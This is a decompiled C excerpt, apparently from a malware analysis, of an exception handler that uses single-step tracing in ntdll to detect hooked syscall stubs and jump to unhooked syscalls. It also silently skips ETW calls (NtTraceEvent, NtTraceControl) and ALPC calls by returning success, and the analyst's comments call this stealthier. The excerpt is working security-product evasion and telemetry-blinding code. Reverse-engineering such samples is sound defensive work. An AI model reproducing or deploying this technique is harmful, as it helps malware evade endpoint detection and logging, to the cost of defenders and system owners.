 if ( a1_nt_status_code_ptr->ExceptionCode == (unsigned int)EXCEPTION_SINGLE_STEP )// single step modus
{
  if ( ctx->ntDllBase <= (PVOID)Rip && ctx->PE_SizeOfImage >= (PVOID)Rip )//  ---------------- RIP in range of ntdll.dll --------------
  {
    policy = ctx->ntstub_class_map[(Rip - (unsigned __int64)ctx->BaseOfCode) >> 4];// get policy from ctx-buffer per 16-Byte block
    if ( (Rip & 0xF) == 0 )
    {
      switch ( policy )
      {
        case 1u:                              // if real (not hooked) syscall, call it
          if ( *(_BYTE *)Rip == 0x4C          // RIP = syscall stub ? -> move on, execute it.
                                              // 4C 8B D1           mov r10, rcx
                                              // B8 xx xx 00 00      mov eax, imm16    ; Syscall-ID (Win64)
            && *(_BYTE *)(Rip + 1) == 0x8B
            && *(_BYTE *)(Rip + 2) == 0xD1
            && *(_BYTE *)(Rip + 3) == 0xB8
            && !*(_BYTE *)(Rip + 6)
            && !*(_BYTE *)(Rip + 7) )
          {
            a2_context->EFlags |= EFLAGS_TF;  //  set trap flag - stay in Single-Step mode to intercept return from syscall (next userland instr)
            ((void (__fastcall *)(CONTEXT *, _QWORD))ctx->NtContinueFuncPtr)(a2_context, 0);// exec real syscall
          }                                   // if not...
          if ( !find_syscall((_BYTE *)Rip, &syscall_struct, 1) )// 1 = deep_parsing => hook_check, find real syscall
            ExitProcess(0);                   // hook found or failed
          newRIP = syscall_struct.Syscall_Instr;
          a2_context->EFlags |= EFLAGS_TF;
          a2_context->Rip = (DWORD64)newRIP;
          a2_context->Rax = syscall_struct.SyscallId;
          a2_context->R10 = a2_context->Rcx;
          ((void (__fastcall *)(CONTEXT *, _QWORD))ctx->NtContinueFuncPtr)(a2_context, 0);// jmp to real syscall (unhooked)
          break;
        case 2u:                              // NtTraceEvent
          while ( 1 )                         // skip ntdll-function and set return value (rax) = 0
                                              // Likely skip ETW events (NtTraceEvent)
                                              // rax = 0 = SUCCESS for NtTraceEvent
                                              // It is much stealthier than direct NtTraceEvent hook via EH.
          {
            do
              ++a2_context->Rip;
            while ( *(_BYTE *)a2_context->Rip != 0xC3 );// find next RET (0xC3)
            a2_context->EFlags |= EFLAGS_TF;
            a2_context->Rax = 0;
            ((void (__fastcall *)(CONTEXT *, _QWORD))ctx->NtContinueFuncPtr)(a2_context, 0);
          }
        case 3u:                              // NtTraceControl - same logic as case 2
          while ( 1 )
          {
            do
              ++a2_context->Rip;
            while ( *(_BYTE *)a2_context->Rip != 0xC3 );
            a2_context->EFlags |= EFLAGS_TF;
            a2_context->Rax = 0;
            ((void (__fastcall *)(CONTEXT *, _QWORD))ctx->NtContinueFuncPtr)(a2_context, 0);
          }
        case 4u:                              // NtAlpcSendWaitReceivePort (same logic as case 2)
          while ( 1 )
          {
            do
              ++a2_context->Rip;
            while ( *(_BYTE *)a2_context->Rip != 0xC3 );
            a2_context->EFlags |= EFLAGS_TF;
            a2_context->Rax = 0;
            ((void (__fastcall *)(CONTEXT *, _QWORD))ctx->NtContinueFuncPtr)(a2_context, 0);
          }
      }
    }
  }
  a2_context->EFlags |= EFLAGS_TF;
  ((void (__fastcall *)(CONTEXT *, _QWORD))ctx->NtContinueFuncPtr)(a2_context, 0);
}